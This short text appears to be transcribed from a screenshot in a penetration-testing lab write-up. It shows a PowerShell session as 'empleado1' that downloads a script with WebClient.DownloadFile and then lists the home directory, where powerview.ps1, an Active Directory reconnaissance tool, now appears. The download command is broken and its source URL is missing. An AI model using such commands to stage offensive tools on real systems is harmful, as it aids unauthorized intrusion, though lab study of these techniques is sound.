 PS C:\Users\empleado1> (New-Object System.NET.WebClient).DownloadFile
view.ps1")
PS C:\Users\empleado1> ls
Directorio: C:\Users\empleado1
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 29/02/2024 11:39 3D Objects
d-r--- 29/02/2024 11:39 Contacts
d-r--- 29/02/2024 11:39 Desktop
d-r--- 29/02/2024 11:39 Documents
d-r--- 29/02/2024 11:39 Downloads
d-r--- 29/02/2024 11:39 Favorites
d-r--- 29/02/2024 11:39 Links
d-r--- 29/02/2024 11:39 Music
d-r--- 29/02/2024 11:45 OneDrive
d-r--- 29/02/2024 11:40 Pictures
d-r--- 29/02/2024 11:39 Saved Games
d-r--- 29/02/2024 11:40 Searches
d-r--- 29/02/2024 11:39 Videos
-a---- 29/02/2024 16:02 361920 powerview.ps1
PS C:\Users\empleado1>